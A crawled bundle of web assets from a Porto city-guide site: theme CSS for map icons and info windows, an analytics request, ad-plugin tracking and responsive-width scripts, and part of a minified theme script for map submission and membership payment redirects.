.pfifnext,.wpfinfowindow .pfifprev{color:#ffffff;}.wpfinfowindow,.wpfinfowindow .pfinfoloading{background:#fffbf5;}.wpfinfowindow .wpftext > .wpftitle a,.wpfinfowindow .wptitle a,.wpfinfowindow .wpf-closeicon i{color:#333333;}.wpfinfowindow .wpftext > .wpftitle a:hover,.wpfinfowindow .wptitle a:hover,.wpfinfowindow .wpf-closeicon i:hover{color:#b00000;}.wpfinfowindow .wpftext > .wpftitle a{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext > .wpftitle a,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext > .wpftitle a,{visibility: hidden;}.wpfinfowindow .wpftext .wpfdetail{font-family:"Roboto Condensed";line-height:20px;font-weight:400;font-style:normal;color:#3a3a3a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext .wpfdetail,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext .wpfdetail,{visibility: hidden;}.wpfdetailtitle{color:#3a3a3a;}.pfinfowindowdlist > .pf-price{font-family:"Roboto Condensed";line-height:19px;font-weight:700;font-style:normal;color:#b00000;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfinfowindowdlist > .pf-price,{opacity: 0;}.ie.wf-loading .pfinfowindowdlist > .pf-price,{visibility: hidden;}.wpfinfowindow .wpftext > .wpfaddress{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;color:#3a3a3a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext > .wpfaddress,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext > .wpfaddress,{visibility: hidden;}.wpfinfowindow .wpfdetail .pfliittype{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;color:#747474;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpfdetail .pfliittype,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpfdetail .pfliittype,{visibility: hidden;}.wpfinfowindow .wpfdetail .pfliittype a{color:#333333;}.wpfinfowindow .wpfdetail .pfliittype a:hover{color:#b00000;}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-ncpt.css
body_size: 5831
content:
.pfcat85-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat82-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_hotel_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat102-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/veterinarios_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat103-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/saude-24_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat83-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/Hostel_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat96-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/confeitarias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat99-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/discos-vinil_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat100-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/gelados-e-chocolates_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat101-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/farmacias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat97-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/discotecas_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat98-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/casas-de-fado_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat95-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/cafes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat106-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/cabeleireiros_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat105-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/barbearias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat84-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat113-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_florista.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat108-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_joalharia.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat93-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat89-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat92-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat88-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat87-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat94-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat91-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat86-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat109-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_roupahomem.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat112-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_roupainterior.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat110-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/roupasenhora.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat111-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_sapataria.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat121-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_mecania.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat197-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/11/Guest-house-1.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat182-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2018/02/icon_lavandaria.png);opacity:0.7;background-size:88px 108.5px; width:88px; height:108.5px;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css
body_size: 2013
content:
.pf-iconbox-wrapper .pf-iconbox-title{font-family:Merriweather;font-weight:normal;font-style:normal;}.pf-iconbox-wrapper .pf-iconbox-text,.pf-iconbox-wrapper .pf-iconbox-readmore{font-family:Lato;font-weight:400;font-style:normal;}.pf-item-slider .pf-item-slider-description,.pf-item-slider .pf-item-slider-price,.pf-item-slider .pf-item-slider-golink{background:rgba(0,0,0,0.8);}.pf-item-slider-description .pf-item-slider-title a,.pf-item-slider .pflistingitem-subelement.pf-price,.pf-item-slider .pf-item-slider-golink a,.anemptystylesheet{color:#fff;}.pf-item-slider-description .pf-item-slider-title a:hover,.pf-item-slider .pflistingitem-subelement.pf-price:hover,.pf-item-slider .pf-item-slider-golink a:hover,.anemptystylesheet:hover{color:#efefef;}.pf-item-slider-description .pf-item-slider-title,.pf-item-slider .pflistingitem-subelement.pf-price,.pf-item-slider .pf-item-slider-golink{font-family:"Roboto Condensed";text-align:left;line-height:25px;font-weight:400;font-style:normal;font-size:25px;}.pf-item-slider-description .pf-item-slider-address a{color:#fff;}.pf-item-slider-description .pf-item-slider-address a:hover{color:#efefef;}.pf-item-slider-description .pf-item-slider-address{font-family:"Open Sans";text-align:left;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}.pf-item-slider-description .pf-item-slider-excerpt{font-family:"Open Sans";text-align:left;line-height:15px;font-weight:400;font-style:normal;color:#fff;font-size:12px;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{color:#fff;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a:hover,.anemptystylesheet:hover{color:#efefef;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:12px;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{background-color:#ad2424;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a:hover,.anemptystylesheet{background-color:#ce2f2f;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1673066677&t=pageview&_s=1&dl=https%3A%2F%2Fwww.heyporto.com%2Fpublicidade%2F&ul=en-us%40posix&dt=Publicidade%20%E2%80%93%20Hey%20Porto&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=566775287&gjid=927467754&cid=245670092.1769238459&tid=UA-93052961-1&_gid=935586360.1769238459&_r=1&_slc=1&z=587012455
body_size: -450
content:
2,cG-3ETM601836

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js
body_size: 7021
content:
// ads loaded by passive cache busting
window.advadsGAAjaxAds = [];

// ads loaded by ajax cache busting
window.advadsGAPassiveAds = [];

( function( $ ) {
    /**
     * If cache-busting module is enabled.
     * With 'document.ready' this function will be called after 'document.ready'
     * from cache-busting when 'defer' attribute is added to scripts.
     * It is too late, hence do not use 'document.ready'.
     */
    if ( typeof advanced_ads_pro !== 'undefined' ) {
        advanced_ads_pro.observers.add( function( event ) {
            // waiting for the moment when all passive cache-busting ads will be inserted into html
            if ( event.event === 'inject_passive_ads' && $.isArray( event.ad_ids ) ) {
				var server = 'all';
				advadsGAPassiveAds = advadsGAPassiveAds.concat( event.ad_ids );
				var filteredIds = removeDelayedAdId( event.ad_ids );
				
                var advads_ad_ids;
                if ( advadsTracking.method === 'frontend' ) {
                    // cache-busting: off + cache-busting: passive
                    advads_ad_ids = advads_tracking_ads.concat( filteredIds );
                    // clean cache-busting: off
                    advads_tracking_ads = [];
                } else {
                    // select only passive cache-busting ads
                    advads_ad_ids = filteredIds;
					server = 'passive';
                }
				advads_track_ads( advads_ad_ids, server );
            }
            if ( event.event === 'inject_ajax_ads' && $.isArray( event.ad_ids ) ) {
				
				advadsGAAjaxAds = advadsGAAjaxAds.concat( event.ad_ids );
				var filteredIds = removeDelayedAdId( event.ad_ids );
				
				// ajax ads
				advads_track_ads( filteredIds, 'analytics' );
			}
        } );
    }
}( jQuery ) );

/**
 * remove delayed ad ids
 *
 * @param [arr] ids, the original array of ids
 * @return [arr] ids, the filtered array
 */
function removeDelayedAdId( ids ) {
	if ( jQuery( '[data-delayedgatrackid]' ).length ) {
		jQuery( '[data-delayedgatrackid]' ).each(function(){
			var id = parseInt( jQuery( this ).attr( 'data-delayedgatrackid' ) );
			if ( jQuery.isArray( ids ) ) {
				var index = ids.indexOf( id );
				if ( -1 != index ) {
					ids.splice( index, 1 );
				}
			}
			
		});
	}
	return ids;
}

/**
 * on DOM ready 
 */
jQuery(document).ready(function($){
	
	advads_tracking_ads = removeDelayedAdId( advads_tracking_ads );
	
    if ( typeof advanced_ads_pro === 'undefined' && advadsTracking.method === 'frontend' ) {
        // cache-busting: off
        advads_track_ads( advads_tracking_ads );
        // clean cache-busting: off
        advads_tracking_ads = [];
    }
});

jQuery( document ).on( 'advads_track_ads', function( e, ad_ids ) {
    advads_track_ads( ad_ids );
});

/**
 * on layer ad shown 
 */
jQuery( document ).on( 'advads-layer-trigger', function( e ) {
	if ( 'undefined' == typeof advadsGATracking ) {
		return;
	}
	advads_delayed_track_event( e );
} )

/**
 * on sticky ad shown 
 */
jQuery( document ).on( 'advads-sticky-trigger', function( e ) {
	if ( 'undefined' == typeof advadsGATracking ) {
		return;
	}
	advads_delayed_track_event( e );
} );

/**
 *  delayed tracking event
 */
function advads_delayed_track_event( ev ) {
	
	/**
	 * Retrieve the node with ad ids, can be the sticky/layer placement wrapper, or the ads themselves in case of groups 
	 */
	var $el = jQuery( ev.target );
	var $vector = [];
	if ( $el.attr( 'data-delayedgatrackid' ) ) {
		$vector = $el;
	} else {
		$vector = $el.find( '[data-delayedgatrackid]' );
	}
	
	if ( $vector.length ) {
		var ids = [];
		
		// collect ad ids
		$vector.each(function(){
			ids.push( parseInt( jQuery( this ).attr( 'data-delayedgatrackid' ) ) );
		});
		if ( 'undefined' == typeof advadsGATracking.delayedAds ) {
			advadsGATracking.delayedAds = [];
		}
		
		// then send the delayed tracking request
		advadsGATracking.delayedAds = advadsGATracking.delayedAds.concat( ids );
		advads_track_ads( advadsGATracking.delayedAds, 'delayed' );
	}
}
 
/**
 * track ads
 *
 * @param {arr} advads_ad_ids
 * @param {str} server, to which server the tracking request should be sent all|local|analytics
 */
function advads_track_ads( advads_ad_ids, server ) {
    if ( ! advads_ad_ids.length ) return; // do not send empty array
	if ( 'undefined' == typeof server ) server = 'all';
    var data = {
        ads: advads_ad_ids
    };
	if ( 'undefined' !== typeof advadsGATracking ) {
		// send tracking data to Google
		if ( 'undefined' === typeof advadsGATracking.deferedAds ) {
			advadsGATracking.deferedAds = [];
		}
		if ( 'local' != server ) {
			
			// ads ID-s already collected and will be sent automattically once the Analytics tracker is ready
			advadsGATracking.deferedAds = advadsGATracking.deferedAds.concat( advads_ad_ids );
			
			if ( 'delayed' == server ) {
				
				// "Delayed" tracking. Explicitely defined for placements that initially hide ads (timeout/scroll)
				jQuery( document ).trigger( 'advadsGADelayedTrack' );
				var passiveDelayed = [];
				
				// also track locally if needed ( passive cache busting )
				if ( -1 == ['frontend','ga'].indexOf( advadsTracking.method ) ) {
					if ( advadsGAPassiveAds.length ) {
						for ( var i in advads_ad_ids ) {
							if ( -1 != advadsGAPassiveAds.indexOf( advads_ad_ids[i] ) ) {
								passiveDelayed.push( advads_ad_ids[i] );
							}
						}
					}
					
					if ( passiveDelayed.length ) {
						for( var j in passiveDelayed ) {
							advadsGAPassiveAds.splice( advadsGAPassiveAds.indexOf( passiveDelayed[j] ), 1 );
						}
						jQuery.post( advadsTracking.ajaxurl, {ads:passiveDelayed}, function(response) {} );
					}
				}
				
			} else {
				
				// normal passive cache busting in concurent tracking
				if ( 'passive' == server &&  data.ads.length &&  -1 != ['onrequest','shutdown'].indexOf( advadsTracking.method ) ) {
					jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
				}
				// the "usual" defered tracking (once the GA tracker is ready)
				jQuery( document ).trigger( 'advadsGADeferedTrack' );
			}
			
		}
		
		if ( advadsGATracking.isParallel && 'analytics' != server && advadsTracking.method === 'frontend' ) {
			// if concurent tracking, also send data to the server
			if ( advadsGAAjaxAds.length ) {
				
				// remove first all ajax ads (already tracked)
				var removed = [];
				for ( var i in advadsGAAjaxAds ) {
					var index = data.ads.indexOf( advadsGAAjaxAds[i] );
					if ( -1 != index ) {
						data.ads.splice( index, 1 );
						removed.push( advadsGAAjaxAds[i] );
					}
				}
				if ( removed.length ) {
					for ( var j in removed ) {
						index = advadsGAAjaxAds.indexOf( removed[j] );
						advadsGAAjaxAds.splice( index, 1 );
					}
				}
			}
			
			if ( data.ads.length ) {
				jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
			}
		}
	} else {
		if ( 'analytics' != server ) {
			// just send tracking data to the server
			jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js
body_size: 2426
content:
/**
 * plain js functions for displaying ads by size
 *
 **/

// basic variables
var advanced_ads_resizetimeout = 1000; // time to wait until resized window width is saved, in millisec
var advanced_ads_cookieexpires = 30; // days until the cookie expires

// save browserWidth in a cookie if not set or not equal to current saved width
if ( window.advads !== undefined && ! advads.get_cookie( 'advanced_ads_browser_width' ) ||
        advads.get_cookie('advanced_ads_browser_width') !== advanced_ads_get_browser_width()) {

    advanced_ads_save_width();

}

// save new browser width, when window resizes
if (window.addEventListener) {    // most non-IE browsers and IE9
   window.addEventListener("resize", advanced_ads_resize_window, false);
} else if (window.attachEvent) {  // Internet Explorer 5 or above
   window.attachEvent("onresize", advanced_ads_resize_window);
}

function advanced_ads_resize_window () {
	advads_resize_delay(function(){
		advanced_ads_save_width();
		if ( window.jQuery ) {
			jQuery( document ).triggerHandler( 'advanced-ads-resize-window' );
		}
	}, advanced_ads_resizetimeout);
}    

// save width in cookie
function advanced_ads_save_width () {
    var width = advanced_ads_get_browser_width();
    if( window.advads !== undefined ){
	    advads.set_cookie( 'advanced_ads_browser_width', width, advanced_ads_cookieexpires );
    }
}

// create a listener calling only once after resize
// http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed
var advads_resize_delay = (function(){
    var timer = 0;
    return function (callback, ms) {
	clearTimeout(timer);
	timer = setTimeout(callback, ms);
    };
})();

/**
 * get the width of the browser
 */
function advanced_ads_get_browser_width() {
    if ( window.jQuery ){    
        return jQuery(window).width();
    } else {
        var browserWidth = 0;
        if( typeof( window.innerWidth ) == 'number' ) {
            //Non-IE
            browserWidth = window.innerWidth;
        } else if( document.documentElement && document.documentElement.clientWidth ) {
            //IE 6+ in 'standards compliant mode'
            browserWidth = document.documentElement.clientWidth;
        } else if( document.body && document.body.clientWidth ) {
            //IE 4 compatible
            browserWidth = document.body.clientWidth;
        }
        return browserWidth;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts-dash.min.js
body_size: 36728
content:
(function($){"use strict";$('.pf-item-posttag a').live('click touchstart',function(){var selectedtag=$(this);var selectedtagicon=$(this).children('i');$.ajax({beforeSend:function(){selectedtagicon.switchClass('pfadmicon-glyph-644','pfadmicon-glyph-647');},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_posttag',id:$(this).data('pid'),pid:$(this).data('pid2'),lang:theme_scriptspfm.pfcurlang,security:theme_scriptspfm.pfget_posttag}}).success(function(obj){if(obj==1){selectedtag.closest('.pf-item-posttag').remove();}}).complete(function(){selectedtagicon.switchClass('pfadmicon-glyph-647','pfadmicon-glyph-644');});});$.pf_submit_page_map=function(){var mapcontainer=$('#pfupload_map');var pf_lat=mapcontainer.data('pf-lat');var pf_lng=mapcontainer.data('pf-lng');var pf_type=mapcontainer.data('pf-type');var pf_zoom=mapcontainer.data('pf-zoom');var pf_istatus=mapcontainer.data('pf-istatus');if(!pf_istatus){mapcontainer.gmap3({map:{options:{center:[pf_lat,pf_lng],zoom:pf_zoom,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU,position:google.maps.ControlPosition.RIGHT_TOP},zoomControl:true,zoomControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},panControl:false,scaleControl:false,navigationControl:false,draggable:true,scrollwheel:false,streetViewControl:false,},callback:function(map){$.pf_submit_page_map_fallback();console.log('Callback');}},marker:{values:[{latLng:[pf_lat,pf_lng],}],options:{draggable:true},events:{dragend:function(marker){$('#pfupload_lat_coordinate').val(marker.getPosition().lat());$('#pfupload_lng_coordinate').val(marker.getPosition().lng());},},}});$('#pfupload_map').data("pf-istatus","true");}
var pf_map=$('#pfupload_map').gmap3("get");if(pf_type=='ROADMAP'){pf_map.setMapTypeId(google.maps.MapTypeId.ROADMAP);}else if(pf_type=='TERRAIN'){pf_map.setMapTypeId(google.maps.MapTypeId.TERRAIN);}else if(pf_type=='SATELLITE'){pf_map.setMapTypeId(google.maps.MapTypeId.SATELLITE);}else if(pf_type=='HYBRID'){pf_map.setMapTypeId(google.maps.MapTypeId.HYBRID);}}
$.pf_submit_page_map_fallback=function(){if($(".pf-search-locatemebut").length&&$("#pf_search_geolocateme").data("istatus")==false){$(".pf-search-locatemebut").svgInject();$("#pf_search_geolocateme").data("istatus","true");}
var pf_map=$('#pfupload_map').gmap3("get");setTimeout(function(){console.log('AutoComplete');var pf_input=document.getElementById('pfupload_address');$("#pfupload_address").bind("keypress",function(e){if(e.keyCode==13){e.preventDefault();return false;}});var autocomplete=new google.maps.places.Autocomplete(pf_input);autocomplete.bindTo("bounds",pf_map);google.maps.event.addListener(autocomplete,"place_changed",function(){console.log('AutoCompleteAction');var place=autocomplete.getPlace();if(!place.geometry){return;}
if(place.geometry.viewport){pf_map.fitBounds(place.geometry.viewport);}else{pf_map.setCenter(place.geometry.location);pf_map.setZoom(17);}
var marker=$('#pfupload_map').gmap3({get:"marker"});marker.setPosition(place.geometry.location);$("#pfupload_lat_coordinate").val(marker.getPosition().lat());$("#pfupload_lng_coordinate").val(marker.getPosition().lng());});},1000);}
$("#pf_search_geolocateme").on("click",function(){$(".pf-search-locatemebut").hide("fast");$(".pf-search-locatemebutloading").show("fast");$('#pfupload_map').gmap3({getgeoloc:{callback:function(latLng){if(latLng){var geocoder=new google.maps.Geocoder();geocoder.geocode({"latLng":latLng},function(results,status){if(status==google.maps.GeocoderStatus.OK){if(results[0]){var map=$('#pfupload_map').gmap3("get");map.setCenter(latLng);map.setZoom(17);var marker=$('#pfupload_map').gmap3({get:"marker"});marker.setPosition(latLng);$("#pfupload_address").val(results[0].formatted_address);$("#pfupload_lat_coordinate").val(latLng.lat());$("#pfupload_lng_coordinate").val(latLng.lng());}}});}
$(".pf-search-locatemebut").show("fast");$(".pf-search-locatemebutloading").hide("fast");}},});return false;});$('.pf-membership-splan-button a').on('click',function(){var packageid=$(this).data('id');var ptype=$(this).data('ptype');$.pfmembershipgetp(packageid,ptype);});$.pfmembershipgetp=function(packageid,ptype){$('.pfsubmit-inner-membership').hide("fade");$('.pfsubmit-inner-membership-payment').show("fade");$('input[name="selectedpackageid"]').val(packageid)
$.ajax({beforeSend:function(){$("#pf-ajax-s-button").attr("disabled",true);$('.pfm-payment-plans').pfLoadingOverlay({action:'show',message:theme_scriptspfm.buttonwait});},type:'POST',dataType:'html',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_membershippaymentsystem','ptype':ptype,'pid':packageid,'security':theme_scriptspfm.pfget_membershipsystem},success:function(data){$('.pfm-payment-plans').html(data);},error:function(request,status,error){console.log(error);},complete:function(){$("#pf-ajax-purchasepack-button").attr("disabled",false);$("#pf-ajax-uploaditem-button").val(theme_scriptspfm.buttonwaitex2);$('.pfm-payment-plans').pfLoadingOverlay({action:'hide'});},});return false;};$('.pfsubmit-title-membershippack').on('click',function(){$('.pfsubmit-inner-membership').show("fade");$('.pfsubmit-inner-membership-payment').hide("fade");});$('.pfsubmit-title-membershippack-payment').on('click',function(){$('.pfsubmit-inner-membership').hide("fade");$('.pfsubmit-inner-membership-payment').show("fade");});$("#pf-ajax-purchasepack-button").on("click touchstart",function(){var form=$("#pfuaprofileform");form.validate();if(!form.valid()){$.pfscrolltotop();}else{$("#pf-ajax-purchasepack-button").val(theme_scriptspfm.buttonwait);$.pfOpenMembershipModal('open','purchasepackage',form.serialize());return false;};});$('.pf-dash-cancelrecurring').live('click',function(){$.pfOpenMembershipModal('open','cancelrecurring','');return false;});$.pfOpenMembershipModal=function(status,modalname,formdata){$.pfdialogstatus='';if(status=='open'){if($.pfdialogstatus=='true'){$("#pf-membersystem-dialog").dialog("close");}
if(modalname=='purchasepackage'||modalname=='cancelrecurring'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect2});};var minwidthofdialog=380;if(!$.pf_mobile_check()){minwidthofdialog=320;};$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_membershipsystem','formtype':modalname,'dt':formdata,'security':theme_scriptspfm.pfget_membershipsystem},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(obj.process==true){if(obj.processname=='paypal'||obj.processname=='paypal2'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect});window.location=obj.returnurl;}else if(obj.processname=='pags'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.generalredirect});window.location=obj.returnurl;}else if(obj.processname=='ideal'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.generalredirect});window.location=obj.returnurl;}else if(obj.processname=='payu'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.payumail);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);var payuForm=document.forms.payuForm;payuForm.submit();}else if(obj.processname=='robo'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);var roboForm=document.forms.roboForm;roboForm.submit();}else if(obj.processname=='stripe'){var handler=StripeCheckout.configure({key:obj.key,token:function(token){$.pfOpenMembershipModal('open','stripepay',token);}});handler.open({name:obj.name,description:obj.description,amount:obj.amount,email:obj.email,currency:obj.currency,allowRememberMe:false,opened:function(){$.pfOpenMembershipModal('close');}});$(window).live('popstate',function(){handler.close();});}else if(obj.processname=='stripepay'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);window.location=theme_scriptspfm.dashurl;}else if(obj.processname=='free'||obj.processname=='trial'){if(obj.process==true){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect4});window.location=theme_scriptspfm.dashurl;}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);};}else if(obj.processname=='bank'){if(obj.process==true){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect4});window.location=obj.returnurl;}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);};}else if(obj.processname=='cancelrecurring'){if(obj.process==true){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect4});setTimeout(function(){window.location=theme_scriptspfm.dashurl;},2000);}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);};};}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);if(modalname=='payu'){setTimeout(function(){window.location=obj.returnurl;},1000);}}
